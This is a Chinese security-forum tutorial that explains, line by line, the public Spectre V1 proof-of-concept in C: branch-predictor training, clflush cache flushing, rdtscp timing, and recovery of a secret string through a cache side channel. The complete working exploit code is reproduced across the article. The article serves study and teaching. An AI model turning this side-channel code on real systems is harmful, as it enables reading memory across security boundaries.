
在上一篇文章中,我们为读者介绍基于推测机制的瞬态执行漏洞的相关概念和原理进行了详细的介绍,在本文中,我们将深入分析Spectre V1的PoC源码。
在上一篇文章中,我们为读者介绍基于推测机制的瞬态执行漏洞的相关概念和原理进行了详细的介绍,在本文中,我们将深入分析Spectre V1的PoC源码。
Spectre V1漏洞利用方法概述
为了利用Spectre V1漏洞,首先利用推测执行功能触发瞬态执行。在瞬态执行过程中,主要完成两项任务:
- 越权读取机密数据;
- 将机密数据编码为共享数组(瞬态执行和正常执行情况下都可以访问的数组)元素的“行下标”。
然后,利用缓存的计时侧信道,恢复出机密数据。
下面,我们先来看看相关的头文件。
头文件简介
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#ifdef _MSC_VER
#include <intrin.h> /* for rdtscp and clflush */
#pragma optimize("gt", on)
#else
#include <x86intrin.h> /* for rdtscp and clflush */
#endif
/* sscanf_s only works in MSVC. sscanf should work with other compilers*/
#ifndef _MSC_VER
#define sscanf_s sscanf
#endif
在这里,#ifndef _MSC_VER主要用于确定当前平台是否为Windows系统。
头文件intrin.h和x86intrin.h用于声明编译器实现的内部函数。其中,某些函数的功能与一些汇编指令相对应,比如rdtscp和clflush指令(这两条指令的功能将在后文中加以介绍);这样的话,当我们想要使用这些汇编指令时,就可以像调用函数那样使用它们,而无需采用内联汇编的形式了。在这里,对于Windows平台,我们将使用头文件intrin.h;对于其他平台,则使用头文件x86intrin.h。
对于#pragma optimize("gt", on),用于启动全局优化和速度优化,以便启用处理的各种优化技术,如乱序执行、分支预测的优化技术。
函数sscanf_s()和sscanf()的作用都是将参数str的字符串根据参数format字符串来转换并格式化数据,然后将其保存到对应的参数内。其中,对于Windows平台,我们将使用函数sscanf_s();对于其他平台,则使用函数sscanf()。
全局变量
/********************************************************************
Victim code.
********************************************************************/
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16};
uint8_t unused2[64];
uint8_t array2[256 * 512];
char* secret = "The Magic Words are Squeamish Ossifrage.";
其中,字符数组secret是需要读取的机密数据。实际上,这里最重要的一个数组为array2:
uint8_t array2[256 * 512];
该数组元素的类型为uint8_t类型,即无符号的8位整型。实际上,我们可以把这个数组看作是一个共256行,每行包含512字节的二维数组。为什么是256行,这有什么特殊含义吗?因为我们瞬态执行时,每次越界读取一个内存字节中的内容,而一个字节的二进制值的取值范围,从0到255,也就是256个可能取值。假设我们越界读取的字节的二进制值为00000001,对应于十进制值1,我们就读取array2数组的第1*512个元素,它实际上就是第1行中的第0列的那个元素,这个元素就会进入处理器的缓存。如果我们在瞬态执行前将该数组的第0列中的所有元素从缓存中全部逐出,并在瞬态执行后逐行遍历第0列,由于第1行的元素会缓存命中,所以,其访问时间将低于一个阀值,那么,我们就可以认为:这个行号(即1)对应的二进制值(即00000001)就是瞬态执行过程中越权访问的、长度为1字节的机密数据。从某种意义上说,这实际上就是将一个字节的机密数据编码为共享数组的第0列中的元素的行号。
那么,为什么每行有512个字节呢?理论上说,只要每行是64的正整数倍即可。因为每个缓存行可以存放64字节的数据,所以,当缓存内存中的数据时,会一次缓存64字节,即使我们只是读取了一个字节的内存。如果数组array2每行长度小于64字节,比如:
uint8_t array2[256 * 32];
假设我们瞬态执行过程中越权读取的长度为1字节的机密数据为00000000(二进制值),按照上面的编码方法,我们将访问元素array2[0 * 32],但是缓存行的长度为64,所以,它可能会从内存中加载数组array2的前两行内容,其中包括元素array2[1 * 32],那么,当我们遍历该数组的第0列时,第0行和和第1行的元素都会缓存命中,那么,这次越权访问的值到底是00000000(二进制值),还是00000001(二进制值)呢?为了避免这个问题,我们只需确保array2数组每行的长度是64字节的正整数倍即可。
下面,我们再来看看array1数组:
uint8_t array1[160] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16};
数组array1不仅用于训练分支预测器,而且还用于编码越权访问的机密数据。其中,该数组的前16个元素的值,可以看作ASCII码。由于在训练分支预测器后,会立即读取机密数并编码到array2数组的行号中,并且两者都会通过下面的形式读取array2数组元素:
array2[array1[x]* 512];
同时,训练分支预测器期间,代码只能访问array1数组的前16个元素(具体见下面的代码),对应的值为1到16,对应于array2的行号1到16,同时对应于机密数据1到16。所以,后面恢复越界读取的机密数据时,如果得到的字节值为1到16,应该将其丢弃,因为,我们在训练分支预测器时,也会访问数组array2第0列的第1行到第16行所在的元素。
主函数
下面是主函数代码:
int main(int argc, const char* * argv)
{
printf("Putting '%s' in memory, address %p\n", secret, (void *)(secret));
size_t malicious_x = (size_t)(secret - (char *)array1); /* default for malicious_x */
int score[2], len = strlen(secret);
uint8_t value[2];
for (size_t i = 0; i < sizeof(array2); i++)
array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
if (argc == 3)
{
sscanf_s(argv[1], "%p", (void * *)(&malicious_x));
malicious_x -= (size_t)array1; /* Convert input value into a pointer */
sscanf_s(argv[2], "%d", &len);
printf("Trying malicious_x = %p, len = %d\n", (void *)malicious_x, len);
}
printf("Reading %d bytes:\n", len);
while (--len >= 0)
{
printf("Reading at malicious_x = %p... ", (void *)malicious_x);
readMemoryByte(malicious_x++, value, score);
printf("%s: ", (score[0] >= 2 * score[1] ? "Success" : "Unclear"));
printf("0x%02X='%c' score=%d ", value[0],
(value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);
if (score[1] > 0)
printf("(second best: 0x%02X='%c' score=%d)", value[1],
(value[1] > 31 && value[1] < 127 ? value[1] : '?'),
score[1]);
printf("\n");
}
好了,我们开始逐行解读:
printf("Putting '%s' in memory, address %p\n", secret, (void *)(secret));
这一行,用于输出存放在字符数组secret中的机密数据,并给出该数组在内存中的地址。
size_t malicious_x = (size_t)(secret - (char *)array1); /* default for malicious_x */
上面的代码,用于计算两个数组起始位置之间的距离,即从数组array1到secret的相对偏移量。也就是从array1开始,往前走malicious_x步,就是secret数组的第一个元素的位置。当然,这就是属于越界访问了,将在瞬态执行的时候用到。
int score[2], len = strlen(secret);
uint8_t value[2];
整型数组score共有两个元素,score[0]用于array2数组的第0列中,各行中最高的命中次数,score[1]用于存放次最高命中次数;整型变量len用于存放secret字符数组的长度。数组value存放越界读取的内存的值,也就是array2数组第0列中缓存命中的元素的行号。其中,value[0]存放的是可能性最大的值,value[1]中存放的值的可能性次之。
for (size_t i = 0; i < sizeof(array2); i++)
array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
为array2数组的元素赋值,执行这个for循环后,该数组的所有元素的值都变为1。
if (argc == 3)
{
sscanf_s(argv[1], "%p", (void * *)(&malicious_x));
malicious_x -= (size_t)array1; /* Convert input value into a pointer */
sscanf_s(argv[2], "%d", &len);
printf("Trying malicious_x = %p, len = %d\n", (void *)malicious_x, len);
}
上面的代码用于参数解析,其中:
sscanf_s(argv[1], "%p", (void * *)(&malicious_x));
这一句的作用,通过参数为变量malicious_x赋值。
malicious_x -= (size_t)array1; /* Convert input value into a pointer */
将malicious_x转换为相对于数组array1起始地址的偏移量,也就是数组下标。
sscanf_s(argv[2], "%d", &len);
把读取的长度放到len变量中,也就是越界读取的字节数。
printf("Trying malicious_x = %p, len = %d\n", (void *)malicious_x, len);
上面的语句输出通过参数指定的下列信息:相对于数组array1的起始地址,从哪里开始读,读多少字节。
下面,代码将根据指定的内存起始地址,读取指定数量的字节内容:
printf("Reading %d bytes:\n", len);
while (--len >= 0)
{
printf("Reading at malicious_x = %p... ", (void *)malicious_x);
readMemoryByte(malicious_x++, value, score);
printf("%s: ", (score[0] >= 2 * score[1] ? "Success" : "Unclear"));
printf("0x%02X='%c' score=%d ", value[0],
(value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);
if (score[1] > 0)
printf("(second best: 0x%02X='%c' score=%d)", value[1],
(value[1] > 31 && value[1] < 127 ? value[1] : '?'),
score[1]);
printf("\n");
}
其中,最前面的printf函数:
printf("Reading %d bytes:\n", len);
输出要读取的字节数,然后,通过while循环,进行逐字节读取。每读取一个字节前,先输出当前字节的地址:
printf("Reading at malicious_x = %p... ", (void *)malicious_x);
然后,通过readMemoryByte函数:
readMemoryByte(malicious_x++, value, score);
利用瞬态执行漏洞,越权读取一个字节的内容,并通过缓存侧信道推测出该字节的内容。注意,每读取一个字节后,让指针malicious_x指向下一个字节。并将本次读取的字节最可能的两个取值,以及它们相应的得分情况(即对应array2元素的缓存命中次数,下面,我们简称为命中次数)记录到相应的数组中。
然后,检查排名靠前的两个可能字节值的得分情况:
printf("%s: ", (score[0] >= 2 * score[1] ? "Success" : "Unclear"));
如果第一名的得分是第二名的2倍,或更多,那么,就认为这次侧信道读取成功。然后,输出得分最高的这个字节值的二进制形式;如果是可打印字符,则输出该字符,否则输出问号;并给出这个值的得分情况(命中次数):
printf("0x%02X='%c' score=%d ", value[0],
(value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);
其中,value[0] > 31 && value[0] < 127用于判断当前的值对应的ASCII字符是否为可打印的字符。
另外,如果score[1]的值大于0,还将输出该字节可能的另一个取值,以及对应的得分情况(命中次数):
if (score[1] > 0)
printf("(second best: 0x%02X='%c' score=%d)", value[1],
(value[1] > 31 && value[1] < 127 ? value[1] : '?'),
score[1]);
下面这一行:
printf("\n");
也就是换行,每行输出一个字节的值。
victim_function:实现瞬态攻击的函数
下面的函数,主要用于完成瞬态攻击:
uint8_t temp = 0; /* Used so compiler won't optimize out victim_function() */
void victim_function(size_t x)
{
if (x < array1_size)
{
temp &= array2[array1[x] * 512];
}
}
现在,我们先来介绍变量temp。这个变量的作用,是防止我们的瞬态指令被优化掉:如果在瞬态执行过程中,只是单纯的访问变量,那么从功能上面讲,这是没有意义的操作——编译器会将这样的代码优化掉。相反,如果我们在读取变量后,还进行一些运算,那么,就能避免这种情况。
victim_function函数非常简单,函数体中只有一个if语句。如果我们让该语句的条件表达式x < array1_size多次成立,那么,分支预测器就会在下次执行该语句时,提前执行temp &= array2[array1[x] * 512];语句,无论条件表达式是否成立。如果x的值大于array1_size,并且条件表达的求解时间足够长,那么,array1[x]就会成功地越界访问内存,并将其值编码为array2数组元素的行号。接下来的工作,就是通过缓存侧信道恢复越界访问的内容。
readMemoryByte函数:瞬态攻击引擎
在这份PoC代码中,函数readMemoryByte的代码最为复杂,具体如下所示:
/********************************************************************
Analysis code
********************************************************************/
#define CACHE_HIT_THRESHOLD (80) /* assume cache hit if time <= threshold */
/* Report best guess in value[0] and runner-up in value[1] */
void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2])
{
static int results[256];
int tries, i, j, k, mix_i;
unsigned int junk = 0;
size_t training_x, x;
register uint64_t time1, time2;
volatile uint8_t* addr;
for (i = 0; i < 256; i++)
results[i] = 0;
for (tries = 999; tries > 0; tries--)
{
/* Flush array2[256*(0..255)] from cache */
for (i = 0; i < 256; i++)
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
/* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
training_x = tries % array1_size;
for (j = 29; j >= 0; j--)
{
_mm_clflush(&array1_size);
for (volatile int z = 0; z < 100; z++)
{
} /* Delay (can also mfence) */
/* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
/* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
x = (x | (x >> 16)); /* Set x=-1 if j%6=0, else x=0 */
x = training_x ^ (x & (malicious_x ^ training_x));
/* Call the victim! */
victim_function(x);
}
/* Time reads. Order is lightly mixed up to prevent stride prediction */
for (i = 0; i < 256; i++)
{
mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512];
time1 = __rdtscp(&junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
}
/* Locate highest & second-highest results results tallies in j/k */
j = k = -1;
for (i = 0; i < 256; i++)
{
if (j < 0 || results[i] >= results[j])
{
k = j;
j = i;
}
else if (k < 0 || results[i] >= results[k])
{
k = i;
}
}
if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
}
results[0] ^= junk; /* use junk so code above won't get optimized out*/
value[0] = (uint8_t)j;
score[0] = results[j];
value[1] = (uint8_t)k;
score[1] = results[k];
}
但是,从功能上面讲,它的功能主要是:
- 在瞬态攻击前,训练分支预测器;
- 发动瞬态攻击,越界读取机密数据并对其进行编码;
- 之后,利用缓存侧信道恢复瞬态指令读取的数据。
当然,在实现上面的功能的过程中,用到了许多技巧,下面将分别加以介绍。首先,这里定义了一个阀值:如果读取某个变量的时间小于这个阀值,我们就认为缓存命中。当然,这只是一个经验值,尽管它也具有一定的通用性。另外,大家也可以根据自己的系统,摸索出最合适的阀值。
#define CACHE_HIT_THRESHOLD (80) /* assume cache hit if time <= threshold */
好了,我们再来看看这个函数中定义的局部变量:
static int results[256];
int tries, i, j, k, mix_i;
对于数组results[256]:我们知道,这里每次读取一个字节的内容,这个字节有256种可能的取值,它们对应于256个字符,以及array2第0列256个行号。同时,为了确定当前字节的取值,readMemoryByte函数会进行多次尝试,并通过results数组记录每个行号的命中次数,也可以理解为对于当前字节,所有可能取值的命中概率。之所以要多次尝试,是为了排除噪声的干扰。具体的尝试次数,保存在变量tries中。在尝试之前,先将记录各可能取值的命中次数的数组清零:
for (i = 0; i < 256; i++)
results[i] = 0;
然后,通过for循环,为确定当前字节的内容进行999次尝试:
for (tries = 999; tries > 0; tries--)
{
对于每次尝试,首先要将array2数组第0列中的所有元素从缓存中逐出,或者说令其缓存失效:
/* Flush array2[256*(0..255)] from cache */
for (i = 0; i < 256; i++)
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
函数_mm_clflush对应于clflush指令,其作用是将指定地址的变量所在的缓存行失效,这样的话,下次就必须从内存中读取,从而降低了读取速度。
每次进行尝试时,为了确保瞬态执行过程中,越界访问的字节的确被读入缓存中,我们将瞬态读取5次;每次瞬态读取前,都要对分支预测器进行训练5次,具体代码如下所示:
/* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
training_x = tries % array1_size;
for (j = 29; j >= 0; j--)
{
_mm_clflush(&array1_size);
for (volatile int z = 0; z < 100; z++)
{
} /* Delay (can also mfence) */
/* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
/* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
x = (x | (x >> 16)); /* Set x=-1 if j%6=0, else x=0 */
x = training_x ^ (x & (malicious_x ^ training_x));
/* Call the victim! */
victim_function(x);
}
其中,_mm_clflush(&array1_size);用于清空含有变量array1_size的缓存行,因为瞬态攻击时,需要用该变量与变量x进行比较:清空变量array1_size的缓存后,每次比较都需要从内存加载,需要较长时间,为完成瞬态攻击提供足够的时间。
对于下面的for循环,就是用于等待一段时间:
for (volatile int z = 0; z < 100; z++)
{
} /* Delay (can also mfence) */
因为变量前面使用了关键词volatile,因此,每次读取该变量,都必须从内存中读取。这样的话,这个循环语句的执行就相对来说比较耗时,从而为清空变量array1_size的缓存操作留下足够的时间。
然后,开始训练分支预测器。在这里,为了防止跳转指令对分支预测器的训练造成干扰,这里使用了一些小技巧:
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
这一句的作用:当j % 6的值为0时,也就是j能被6整除时,让x的值为0xFFFF0000;当j % 6的值不为0时,也就是j不能被6整除时,让x的值为0x00000000。然后,执行下面一句:
x = (x | (x >> 16)); /* Set x=-1 if j%6=0, else x=0 */
这一句的作用:当j % 6的值为0时,也就是j能被6整除时,让x的值为0xFFFFFFFF;当j % 6的值不为0时,也就是j不能被6整除时,让x的值为0x00000000。然后,执行下面一句:
x = training_x ^ (x & (malicious_x ^ training_x));
这一句的作用:当j % 6的值为0时,也就是j能被6整除时,让x的值为malicious_x;当j % 6的值不为0时,也就是j不能被6整除时,让x的值为training_x。由于training_x = tries % array1_size;,所以,training_x的值总是小于array1_size,也就意味着它总能使得victim_function函数中的if表达式成立。
因此,在这30次循环中,先用training_x训练5次分支预测器,然后,在通过malicious_x在瞬态执行过程中越界访问一个字节的机密数据;之后,再训练5次分支预测器,再通过瞬态执行越界访问一个字节的机密数据;依此类推。
/* Call the victim! */
victim_function(x);
因此,分支预测器的训练和瞬态执行,都是通过上面的victim_function函数完成的。对于同一个字节,经过五次读取后,基本就能确保已经读入缓存中了。这样,我们就可以通过缓存侧信道,利用缓存命中的情况下访问时间较短来间接推断出瞬态执行过程中读取的内容了。
为此,我们需要遍历array2数组第0列中的所有元素:
/* Time reads. Order is lightly mixed up to prevent stride prediction */
for (i = 0; i < 256; i++)
{
mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512];
time1 = __rdtscp(&junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
}
在这个过程中,有一个问题需要注意:一方面,对于array2数组第0列中的所有元素,要确保每行都读一遍,不重不漏;同时,我们还不能按顺序读取。因为,如果顺序读取的话,编译器就可能猜出下一步它将访问哪个字节,并进行相应的优化处理,导致没有读入缓存的字节的元素的读取时间也很快,这样就没法区分哪行读入缓存了,哪行没有读入缓存了。为此,可以使用下面的语句:
mix_i = ((i * 167) + 13) & 255;
它的作用就是将0-255之间这些数的顺序打乱,下面,我们用python测试一下:

下面的这一句:
addr = &array2[mix_i * 512];
它的作用是保存array2数组第0列中某行(行号有些随机,而非顺序的)元素的地址。然后,我们开始计算读取这个元素所需的时钟周期数量:
time1 = __rdtscp(&junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
}
其中,函数__rdtscp用于读取64bit的TSC寄存器,这是一个时间戳计数器:每当处理器的时钟信号到来时,该寄存器的值就递增1。实际上,__rdtscp函数用于生成rdtscp指令,将TSC的低32位写入参数指定的内存位置(即&junk),并返回64位时间戳计数器(TSC)的值。
另外,time2 <= CACHE_HIT_THRESHOLD表示数组array2第0列某行元素的读取时间小于阀值,才能被认为是缓存命中;同时, mix_i != array1[tries % array1_size]表示排除数组array2第0列从第1行到第16行的元素。因为这些元素即使缓存命中,也可能是训练分支预测器时所致,而不一定是瞬态执行过程中访问机密数据所致。代码results[mix_i]++;用于统计各个可能取值的命中次数:某个行号命中,就给该行号为下标的results元素(即该行的命中次数)+1。由于噪声通常是随机的,所以,命中次数最多的那个值,通常就是瞬态执行过程中越权读取的那个值。
下面,找出results数组中的最大值和次最大值,并记录它们的下标,也就是对应于array2数组第0列相应元素的行号,即这次读取的单字节机密数据最可能的两个取值:
/* Locate highest & second-highest results results tallies in j/k */
j = k = -1;
for (i = 0; i < 256; i++)
{
if (j < 0 || results[i] >= results[j])
{
k = j;
j = i;
}
else if (k < 0 || results[i] >= results[k])
{
k = i;
}
}
下面给出退出循环的条件:
if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
如果命中率排行第一的可能取值的命中次数,比第二名的命中次数的 2 倍还多 5次;或只有排行第一的命中次数为非值,只要达到2次,就可以确定出这次瞬态执行过程中读取的机密数据,并退出循环。
然后,运行下面一句:
results[0] ^= junk; /* use junk so code above won't get optimized out*/
它的作用,是进行一些必要的计算,以免上面的代码被编译器优化掉。然后:
value[0] = (uint8_t)j;
score[0] = results[j];
value[1] = (uint8_t)k;
score[1] = results[k];
它们的作用非常简单,就是把数组array2第0列中缓存命中率最高的元素的行号(它对应于本次瞬态执行过程中越界读取的单字节机密数据最有可能的取值,以及results数组对应元素的下标),保存到数组元素value[0]中,并将该元素的命中次数保存到score[0]中。至于数组array2第0列中缓存命中率次最高的元素的行号和该元素的缓存命中次数,则分别保存到value[1]和score[0]中。
下面,是该PoC代码的执行结果截图:

小结
在上一篇文章中,我们按照循序渐进的方式,逐步讲解了瞬态执行漏洞的基本原理。在本文中,我们介绍了一种推测执行机制的瞬态执行漏洞Spectre V1,并对其PoC源代码进行细致的分析。
题外话:我们还是建议读者结合上一篇文章阅读,这样不仅易于理解概念,同时,也能加快对代码的分析过程。
- 本文作者: 下点雨吧
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/306
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!

